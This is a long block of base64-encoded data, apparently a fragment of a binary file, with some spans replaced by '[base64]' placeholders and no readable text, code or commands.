yFJ8Zn76GFy2wbqDRpYdgrwfIM187OzDKjs1Rqt5QJbCGLXiMfngMzM8mI0Uhrf8NHLEdzgEBwY2AQ+1Jsy/bVRGE8BBMLfEQBBMBGRAELPM2Q6KMCKMFsgiOQRK0FmquRRK/0/mMyO3FtFuRtRssUR7FxQ6RnkoMVVxFy/[base64]/vi6g7FA/yh61A4zLCQHM5So7vQOGQYSkH6q+TONRIBrZ5W7yKch22hp19jZUrzRyqgAHSBw/VjrpajTAvHOfZBO/zyxLkD8si2L4H6U+kDOiTP8uSjR55DFxjBasZml/oIsyjhqttmq8XYkfx21S5zbi6EN3IhF16RMD3zOV7/[base64]/QtMID+zwAR02wRkYHwTaBayuynW2boFeEMnVhZQyuegHaFpEAfE++g6oJ3factKtmORd6Z2aEZ9LqdUgLuN0GUheqZsMoO3DKI/9OYIg6InI8DBLqrOLqMNHBZs/8GqFvyJRjrS7uE28O5pA/[base64]/OgAGcpmcUOXg3hN9CNIEsgBdbfu2vVm3U/3UU73UTd2bvYDUkZm2l9kLXN0TKJB6OfQJUkAEROAG3MABnCA/gf/9AjxBBihg8GeCFP73J5ZC2XkwJcG7Y1Eq3XNKKci7vLP7ozi0BjN2Ymd/nrGCZGfuRj123D8Ypf6CREUUoXXIRrXu5uCPoqXyolWYzT7jG1j43rvQFrbBqpD2q1TjGx7cFliYCQZewncYFhDBOHD4wi/8ztw/BnRRFGIvccuUOn7mxDG+OyYNIL59EzBwIJB9U4IoDFKmjJl9ECuYwXKiopmKFQtg2YirAsSPIEEWiCeApMmSKE9uU8myZLxEJFeuFEBpX64aoHDW2JmrgE9RuYK+oEGU6IajSI+6oLGUlQtWfPZVOBBuW7irHh2amWLGTMMC+wrYuVq1LNmzZMv/6dqHJQGZtwkSQAFrp9W4cVas/LFjxcDdvHYCBwYmeNSVESMgIV48IkrjERGiRIlcJUoVLZUBXK5SBcCMM1rOnHlzppPoMzx8KEMCDcmS1yWWlFBRgoMKDrg19NGg4RbvQxnybAJBHESYTdLASEuBIAWqIhZUqLjVxzfvW0oomMjipLuXLOCzfOce3kl48ufTc/di3vuK9++9yHHwxY2IJ/g76O/w5gmzGxSsMMAKWZhAAgUQeGLCCqqAAYYJAAAgwhtvpJYahT5kiEOGPOCQmg88zLYLND7sktoSOCyR4RsrUviGLBSGuMSLPliwiw8V4rDLEjzsuEuKKnYIDQ+v/[base64]/FAC204B92Uk047YaCttjRg0G2l4IbrAi4uuBCVLlalewBEQXTVEBYvQKQLI1aZhdZV9YYjjjhr5YpFC1sJG9Zdf+GFlwF+5YWwYIJBYscoI//[base64]/Co7DbKWXgGWWY4LJpZhkehm77GVqoyacvL+5Z6B6Ag/ooMT/johAhzJKjvKNLqrAMLq8ug8uG2BQA1HXGwUWpTT/4MLUprCGH5ZABBEUafgFvDBFGbTaepGtFcH7AkW4ttDCv/[base64]/[base64]/[base64]/3I2UL6MT1X80IjUoEABORHbCmipAqowAAGPGEXswCPKlYAgS6EQm4kcAI2wDAA7jBAlSJA5eNA9MoVEclEkFuca1zJOGBSiJUswhCN/NaBDKEORbEEEeeg5IPZEGllJpLN6T5EJByQKEW4cR2WcGe7bNb3vvTNxzdyt7xxmjOdvyNeoAS8JxYk4huOSJ6C+xv/[base64]/[base64]/NWZ3zOGg4eIThOS992fMOJSYFPwexYpCQTGQiwNYiJtGtc030yEZTBdLoFWUgSiZsXiMdTOfmjjQzbBiGEYbWu761Q4NOdA4hWN4UgtWu1nXuZU3r3r9a97N+9WZ/PXxEkqC1bujP2JRNyV1Y4BAOYAAMpOOGLpAgC5xkQADktgIHYSNrxwXEDSKU3FQ2TrvB/JG6cdCJvQ38lyI4v4smJG9zZ9dxi7scDgbe3ex2qHChZzrhBSSwYSKPQxuQg035ZV8NByZbYiZdYib6pQ2OAIG5o2DfkAj3gCd5AmByYgshd2DIozwk118CwWANBhbcYj0QdFMR5D0AFSu1UHP/N5cpOUcu5eIUT1EuUTESQbcWWtEVXHF0SQcvsSIpG/[base64]//YHb28gb3Bgf9blA0/AXJyzIegXNjySIx0iIr1kJCqwJOLFA5OjgPZFX/kYOxb4DQ6HJuAUTiRncil3JiZXJhO3YGhykIuCggTZPInyDRAhdg7UghZ5PRuQC/[base64]/82QBqeB3o8MCTKVGlLYBu3QVlj5BvVkQGHsDOt1wRhwAxi8ATTV3qYWVkaUAhv0IqvSIu3Jg/ARwKsOWusSQGvKWuixUd7FACOFEdkQzbMNlvC6AYqoGw34ADM0AjwQQEB0m3F1SAPwgA3AAjQ6QbkJyGshF2/hH8xwjjXaX/0J2/Y5TjXiUsZco7n5wMwMiE6YgGno43MJV4e4jL/l3A4gI/dVJ9e8o8RSIEXZ5AQuJDhZCb7tZ8AupAox2AHuWAQyWD5MJE2dVMwSCn9BAQnCBblAlDds1M4qHM7yAessA9oQA4EIRDswpIt9i5YYAYdERHzAlOMAAQP9hFXFqP/VwYWqCKFAnBAOlZAOboSBwATcRctVSFkGiRkJkR3XMmVRQak27BlS3oVW+aG6TKWZGZmY4l34HCWeoeWajYOa1kweoFDdkZDOCQF80CXYWUAjFcxFBOIgSZ5l/cAWgCnbPVWgwkADVAFjlaYj0Ya7NUaBFh6MYMzmXZHOLMLq+eJoZAKcQSMtwEclkVZGYBZqPmKrlmpsAlrr0kCdQBrmyoPdbCpt1Z8WeAArYVsYyNHkkSKKmABFHADKhBJAeAAZ7MCTrACJnAB2NBt0eggqiANeTMLgEBu1Zh8EvIGhjkh7ccDnSB/jwN/jtOdcCACN3AD3Tlv1UUh+5dd+AYj/zgiArIwIX6jIadTj+oWXR9SS68xn1hCO/e1TQ7HrvvYJQHJn/[base64]/25iIpEK3YKjjnSjYfIjhLwG/Q6yH0uYDdBHG5M4EBWYH8RYHhC74LSaD+GqBlYiYJtjwmt77N05DxNAz7IAoUeRM7QRQIO5O6QAkmhzz+6BG5oBQ+1VMc1mEgxgcKYSwxEHQzWACswApXFj5LNQy1UBJCZ3UmURAWbChSKYYKIJUxwAhWqFLMgnVAFhMl8aM3mqQrLABcCRP/BLSkMvyjTUpkRNak6oLDYwalaYh3YNmGV3GlaKaWacmlcUZnXBWmd4ZD80CmUnAFVyCXViAFFON4gcamYOtWlRenZGtEgJC2naEFhhlFAGADqTRFnpchLKNMj/lXgTozmXhHzyYDnuAJEkAHctRsqOaodbt9n3q4j6u4f/y4nyoIjuupjcC4f9xrtraLr/WLy4YDRaAfTyACFhAAJrCqbpAKAdAF21er8MEg3aYKitC6FzABgEABoQCd4ydvxJtcsDwhqcQMusud1wW84TitNwCsyCtut2xui4PLu3Rd8IYjOhKuF8I4GsIhggNL6nolDHg7tuNw83qQ4duf+Vm+/[base64]/wAJHQxV2ctmIMB0zN1O1nMmkMOcrwp9LBAYE7RrtBWIOVAq02AU8witFhWYBLe7/BGxxwDISc1nXgAI5ryHXg1oWc1olcqbVJqv0BNp1LScC4bKUrAVywAhRgAUKTCv+fpLoDQqui3G2l3LpOQAEyEADQCQi8PK2FqcsSQq3JFY7lJgKdQMvXhUqZ/ZwBEAATMAHTKq20jCOeHUwUQq3XVZ3hKG+DE8zBFMzs1p7YO1/6uIBkor67ba/2qs0EeoHpS5DF3ZDiHE8NhijfUC3bQik10BMgoQvDwNz+G5HfUAv/nHZL5QipUhAQBQSU4CkMa8HmrSpWd7IYvN4knCzs/dAMXYUCtNAtzMI6u8IeTRIcLcNWES02zJU8axVtR9J3J6VlVrRJi0JxKIcuDXhsmTBwiYdM7MQQA8XJYFZbOwI+jcWNcXkcU3lETbZki4gkLsaFaazjWG6MuVcuAxv/VU2ZNDNGM6MCE3AgCMC50TGamCmolXkIaG3IghDknzoBbP3WxxDkRB7XQv7WhIyptNYIX/[base64]/s3fP7tBBk60/0b10SNttAlOllcxxFmKlly6pXXoF0tcpjRtB/[base64]/AH8GUjsWMId2VvdLcrvapj/5JgcJN3GhSvuFc6u6M6svdPP/6bCrjnQ7MzSiyft2Kv/hBB+zgHaIP5esnOxDlE98Fnd6X396a/95U2BInnMI4OmSJQMMvYdGJYO03bMMyEaSrX6RVSmZ2B/tJ+1RIG8QqjZZz2KVQW3g3RLVlSqaQ0O4YruGBtqZqJYhxRdT1ftRa0MWIyNSFaZjGSiGj8UqOCSSACuOoxxsZgABcPzR7vOOTNagYrwMf7/FHPvJHvv4iL/Ikn/5x7bic6mp1wDVw1AEvHzZkYwE4ABAWBA5UIZCKBg0qfHzpQsKTpxVgVK1Y4cQiRYpeBlBUpWiAIoy9GAQAFOBYgJEBSN4AdEPljRtw3NwAIALmjZmAAB0DNIH/xE9fcho5mNCQRKMuExx0cRAAJ0wRIt68iSpV1tSrV6du9dHBxxOuU334eOOj39l+2tSqzbe27Vq2cB1p+6aN3Fxy2vDuXYtXbV67gfMOFkz4W97DhMkdtruYnGPHhyUv/lY5xuV8lTVrjix5s2fQlQVsHj1a9Ol430bHW6269DfWqlPHSy0gdmnWuW3vFrCbdW/dwX373kZ897YDieIVz8182/LmB6AjX74t3IHn2Q9cj3d9G/Jw4K1v/04+/Pnz1sOhX68evXX36+WvB7e+nLhw4srt519u3H8Arfjjj3Hs+MMAA+xA0A4p5nFwnisijHAESKQYIZYRLKxihCo2/[base64]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[base64]/MaDHjatuMLNwcCt3JDvvhqvoJCNwlKKNyQPgpCmAuCN+BIGA2q/ygDSzB8+74UOo7vE46By5iNSQ6SMqmNQZnyeA5GYIT7q7gX2z+M0ziOC4OPAwABTIMCPMAFDEdxHMdwBIAk+CmhCpo/MBADsAI7kCKkSip5vDkLgQSp8iIm2xp9BIATaRFLkLKhGxtMGMgbQDoXzLJn4bK5ERK/C5wMgIEngIE02xLNIkI+AjtEsoA5a8K/6sg7+ys1uSQoxJM+6zPsIZbsAZRIrApBwTtDmRsYKB0vY7TUoUlHU5KHRIA68ARVUK1sGAA5DEo1nEPI84IskLxMM4E7lIFToQAIYMpQAxVVmEonaAQxKIJAsoBDKIEnYLUA+IKYkMSq0CbwqYmxAv+f7+Em2aMK21unZ9uW8MI2URRFUhQ+/QGgutifvFwvvQyoBiIo+oI+cxMN6SOH/jJMzXC3gZmgCiqwXPQghrEg3ri3XyxGBnswFLoYzczMeHAERqA4arw4jJOGLYCAUPi/[base64]/vDQ8ytYaNUzDNKXMgkF8CBLIgi94gg8tnUaBARIIhpeACbO0iRStirQUn+qCvfFpy2i7vd2Dy1HUi/LSNna5J/[base64]/UMyTsZSZKUhwkItC8gLsfKHjcgPZaM/6yuCJ2YFNFdKJIAbbRUIpIMKAQNsAAAwAMZKFEIdVChfFDEQzwnmKXTmiUZmABggSxhKAJhEIhCaR0V2IUOKLwuAEunkAltWtEUVZZlYT2le1dNPAt1YqcZrR/xCq/8yVHzOhdTDD72ssvIyCdVDNJzOzd8UT4GosV7ETB+sT7JlLeH+o1dxChfrFKLksZoMIQuzT8Y+9IaC9NQIAKPM9MlQIE0dVOVXdnYjIM4UNOVxQM78A+anVOhUZCjQZoqwsB50FMje5oLOTKp4pDiJNQHuCp/XCMVWZVjGMhFpc6DbNEdISXtLBIc0M/JMoWDkJRBUwKuE8KuAzsN6AA4Q//V9KSzsi1btH3CtqOTOsCDxAoAubue6/kTK2Q9u4usl4QB1pHJPIo6AS0SAlUlRCqEDIAGEYgSZx3KB53QCDVK3fpKCcjPz/mcQkGFQVECyhqkK7EAUyWBWZWVlnDBdWW9cKqJsYwu03U295nRb8E9e9pXbBuXdNFRvmTFb7vdIV2+5huoI/1dCUq3CZIN6jOYiHJS3ygYA1MNz0yxGKg4F2uC/RsEayAFfrhe7G0C1eQBb0xZlv1e8FXARQiB2FyGcziHVQiBVdCGdWjfaziHOIBNCIgHJprTofmxonrHBkmqCYmQKMAiof1TqSparvG55DRUpUXBYyBZSwgAS9D/AYKE2ngVC68QHRgIEiIpARwQAUKZhNKhgj9yg0GbhENqs+/EQS55g7Qlu74au0eaAAhmYfh8T7etg7YrST2BYS7QAS6wz2IRNF3lTy3UwkPjW0U5HS9ctGFVnb81EjazAFnQgTyRUKLMNKOsAwTAXMz9nCcQlMzFAc0llK4onSsZ1w5APROggNkaJlqJiUdcG6mIVzf+nup8V9tz3d7bFrtsC3EplzweF3w6L79QL/bitt39S9492CI1qOZT0nfjr4dlKOWtjOZdsSSgBItDgxkbhAqoXuz9ZFAO5VDmgfAtZVNWwHU4h5NbhHVYhHFchfONZVk+39iEgPq1WQh0/8comiKmsQMrsAKluSLgtJBAJVomGxGtAQAWKUGtek46cU4HDgCnbVSYkFq4uaNDKQGBgAGp2GYPtoBUIAEJkAC/YbMjYRSuqysNUGEWHjt3dudHagMXXttJOpPiuRO4fdufOJPr+YJl+gK5IxYrfK6o4Bwt7FVSQpQjXuiB6DtU8kIsUQFoSAFMEARnbdxgqINQCqW8HZRBoUEeuCZCMaWEQJQnIIFOGTUHQFGSeIOaMEvxOUixlAnV/Z7t6sR6xVFwqYsblUtSJNh8qt3EYBd/8kuENdKETepEnsXhXQ1HqAUFsGSPFc0toF5rsAZRzmqt3mqtLoFTdlMPcFmXVf/[base64]/BnHvbhlMRCQhOUQzsUmGToRambtBIShjylv51JI1EBZUA2mGiDGwCUXA0lMcjCj8aWyeoAHlACshhp08uA5erOAMgC2KJQUmtWUrsBrXCW70FdsoyK0o2KtnRLb/H/Pe6SNoDV158+L7zsUXD7tlZ8r6POcN9N2Keuhee9ZP3b5Ku2Xq4+cRRPca7mAJV1WQ9wzfFV37RO5Vk+37NOwBBAX5SrcfgNx7H2B1r2B7hWwDiIZbuW6/c9hxeHTb/+azr9Dzuo05zFU6aRAsOeA8SWgj6Nmj/NuQFmsgLemsmOhEeIhAQWOjxgWr6yFUz4Aqi9ztBZAoXehQ12gyfwAxUIVy3hAC4gAWGAFBMWVtrmkkOgguCubL9y2t6G4Af2bQgeSMDSs+J5E/nsMzyRAV4SBE/a9B6m1YFeSc4ZlK5wOgu2rNIZHe9WFBUIkrppaPEsiMvy7oIQCMwFJY52/xZRB4seke9M9OiRLh0leANZkB2jTENLAzUvMIFhogBLYAlIJR9ls5Z5XZ/4wWn4od16st1Q5NEf3af2Gr5+Sr4hdZd8gOrnHYaptsZO9mQVb3d3f/cUB0c2XWuU8wB6R0Ael+VrUOsbR0BtOAfy9YciX4eXBXJVDse6PrkgD/IEjIN1CIFFgOVVWPJFeF+CX9MtUAfAptN13GWdnbl5GAU7QOzDVhoABlTizMcCrqoyYhGvUVoHdk7cKhOVgGA3B0sEmIoUuObs9Nw3EIOItIAieAIrQQgLkAAxwHNSVYFB0rrB0QAY8O15hmCpHwOrV3Srf3T1dMJjwANKf9s62P9DeYCAsd/nVaVbWk3JKyxoDt7CryB1mIz7C/ZcVtdu00l1VB8dbWZ60AELbsr1N5hv+fbozuHP/DwUsIABCkC8aHVQxg+GNB4mYVKJ29Iml3CKdHLd1v2LuXBd8MpRfiXYfRqMolavvczwdQDxc093Emd3eH992I/9dl/TOAiBtJ7lX1iEhE/AXwgBsf5xHAd4lFuGX1iF9933VRj4kzPfgydys1b4a1B4+H3+BdT984Xl619y2CwEv75lm/UxO1UaBDGABokQKbCCOUD/xP5T9hdgqyla4xTBl08RpT0GI1jgCUhz5zwJvgKIL5hu3BDx5k0HHzhwLIGGo9SNJ0r/[base64]/uZ7qfttSp86nWxlobudbfXMfONxu2NkexY+eOrRv3btyzYw/HnU9BjBhJhhkyhAbNluiDKlizxu869uzat3Pv7v07+PDYmzXbDgEAg+sQ0pRoz8EffH/ir1uL/2//vn1t5/bzX+c/zjrnhIAfgfDFceAy/gQ4IHyL8MffKr8IaOA569y3zCqrxHHOKvCFsIg/G64j4oVxLBLCNQ+quF8cBdrXxxbilDPOjOPYOI4V4xigox0GGNDjj/[base64]/0SxzJFM+ighfY5GIKEDMbnoIYcxufBitesEsIqAaqYIMz+HNHEjGXfeKMBrewIZI92SDHP20ReMfcVUqhjhQFQ6k3lCFb6nSXgWkThpRZhjhGJJZEEEKoRabL/aeoEDjhwzFQ6FPQGKnUy1IEbpcDgZwcWgKRBBhZwJREViZriQCqmcKDBIVRYYFIGGcBhKaYzuQRH7jxZggkcWsDRAO9j+ITJMWaGeowRohp1DFFHKUUBUzI8FZUDs9Jqa1duiHBtWNUqRlZiwQJLEvpqtaU+nmi5BVdZgpVPVgpPMPaV9/gzBlkHIkzg7rvERQJ5kKuA6ipgutSFGXmY64D0Us1rIngvgO2rN/sCmL+Akw80WOdiHvwgCLXTHpJ5R2XwWUZ74IOdlxVCOxzLw8kAAIFO+AMQ2vEHByYmjbC5qGgWMlGKtvYLqSloPzxbx9aIFoIe+INF97mZ0PQD/yJ/KE1n5zjRhOxTtKNlMUTXWIc2PpSgA5ERah/iIXx2gQZ41OhGOXrjH3z0IzkK6W2QgNsVipSMZIzACj/[base64]/cJUA+EKrT4pOhAXfSHB3q2UxV1CI1nMEQ5skqjs42DSeOwwx/AOkcp2MFtRBpBkfS4Ryk8aUpTIiTgtDS4Q44JEA9QHiYY4MjlPZICMggGCSQHTTjIQhZs6QACxFCEzx2KlLN8whfccBYlwEADXFiBBGSpgUm4AQapo8ITaBI8TOySJw1og/Bs2Skt+BIOrqXJS2IyTB2ISlTGDIoylVkHCpDgKXLAnjS1IoFZUbP/ewjIX7a+p1xe1U8s33vCtaBrrbB8jzC/Esxi7scrxhwXuYNxww0cwFsA5lOf/ZRHP+sQDAISMF3qlQN711WHdK2LgAh9zb3wlRvVYNCC+bogOZJAUQ9CAAIv5UeBmxCK83wMAAcGj8lQBgF/iPQ7E3bpd04Knz6UIA0oKOl5/FGIB1+nPSXQ8HrkM1MEU3hiTeipgx70RalySIkHus+Jhsi1I87sZvfxgM8YlKKcBWiKTD1HEY1Ms2vQjIgb0poZm1rGp8IMAJKQ0Y1qBEc7WCGsPuoRkeBWpDxC6Qoj2COS9ObWLME1rlt6QJgeoEi7AqJwAIDDnd8AhzMUFg70/5QBPr8ABxHIQnOcBB9lUVKCDKgABzdAQAeQhSxTZMEXrgzJITonutLNhCfBK17hhsfaXHratJ8+LWph+5Lf/eQYoArKMGtbqlnr1q/BsN6rJPeFWrXhVrNKBa6K6xVqdjJbCOgkR4rdyVxVs35KmB90GXMDxxwXLPP8ggPq2dty7TOfSvF2PlW13vKy158GFeB8DdoIhCY0v/3tl2r09a//zuYaEhtwdwqssfJkJ0EfDYWLSAjhkgJc4N0hggq/01KSWWPBIVWZB9LTnZctgx/+6AOLMRqGFs8H4Gj0wFLh44GiWc1FP50qhZoWH6HyZ2b7iU/Q7EOiBdlHqAMCkP+SmWafFNmnyD0FQBLEQaM22ihHX43jHH8E5jCPeR5zO/[base64]//4oaC0ifHFkCYMQY0GAA8YEAfCoQx+Lw0DC2N4ccSzp1mKBgCTXhPCbz/j0OJd8dkLfwOy+xTiBIwIA/[base64]/8ye7KWe9ljFrAxXVYhiKA6XVlBXdOGP9xDGG/[base64]/+gj9yZIRq+gQSkgBJ4S6OpAAx0ARcUARUAigqETqAcQvAcoi79UuMpHlhCHuTBgQ0YIiBOHqlVHqe4xCOo2k7oQOdB4ufNGqlIT1KwivU0E1RkoiUR1+oFmyeGYihWRSl21/0YxFfcAPSA2yYKgibmomQeA2QKgmTq4rcV3wDxYh0IwqvUAbvhl2jui778BrxVX2ygQQgxQHuITPzRHz+IDImNR/h1Ag/Y0ITdH0z5AzjOY3yY2InBH3oomERxR0tVI3cAQnukQfjZR0qpBzZuBw1h1IuJFA2RTEvxm3h4o4vMYIUs1QvWoIdQGdXAB801yDWsQVMtwjqUJ82oHH7/[base64]/JWrqEomZqIgTE6sQNNghqI0Pdqx4Q8mZJuqfOYEQI+bkspjUmZnKkVl2qUg3Oll+qKe2iK4yYMgEKNC6Zf0BQwyxkb2UdTCsSPHXFiDCVwz0NA0+kMYsBhN0dBzZsdJ9eZu/8Lmd3QUb4IUcHYfIBxYM7yHptIQAZrMpLbUR70HxaAqD/FHijDIMvyCz4hnP2qg1zwIg9xniLTIUFXRexbIgcwgEh3RNSiZQSoRRfqHz5AgD0mDDmqVG/[base64]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[base64]/+I1Ttr/7OI7r++0n848yOb8bc/7+KMAbs1me5f9WbBtcrMgOcJRvti0p/MlqCkyg7CMcQ/W7KWy7WlCESqikuWgbz2xp/Gy1gQ60wfST/zencJj/0zZlpvDDP2abw7Cc5wNDWZBv3HnACDczUtRJAQQAfvyI+BNYwl8zaf54DOQHwF9EDiUADILgj0Mnf6EG+evjcCBEgfzC+OtEEiPCUCAdQkARkYHDZhwiFgIQylpIf4VChfJXolmnQhSFeoTAkt9FfwMj/mzGr1maiCWQVh3YpGlWrVu5dvX6FWxYsU0LcUBRgkcnAADCMCASqgmELXPpNkGDxpChJEmijWLEKFw5cePEFS5XbhxixOMYMzYw7o8BOwYkG5hned4oKZTVzZnzZ84PdT9+hP6xgDRq1JeG/BjyGnZsJK+RzK59u7YyZTx2Q+OBY0lw4EtgELewC4YY/wdi6BRRAkNFCRUqUkkQk6II9CcS3Dzp0OGNlgbjx8+YoUXLDBvkZzQQ0n68DSE2zNugP399A/vq7edf3z8+/+zT7z/[base64]/KQmGXtNZq6y255KJrC7vw0osvvxgpJxx3fA0nHHDECUcccIwFB1hkhTVMHMEES6wxxqxwrBUD/phsMsk2M0AddRbo9jTQvlXNtDlaa+2SH1iLDTbbhrANN9x4QGI3JHCYdwkelgAOuF0sIO6JVBDYo5TnYIDBAhVE4OK6JxDGwTrvYMABDvHKa888jP3jj7768FOPQJA5ps9A//TTor8BCUxZZRsQdHk8BBWcOcELL4TDBgw9xNDmDnXkcGcYeXyQwx41XDHDn2ek8Uai2wDxaR2H9NHIGacm0sgmWWRyyWO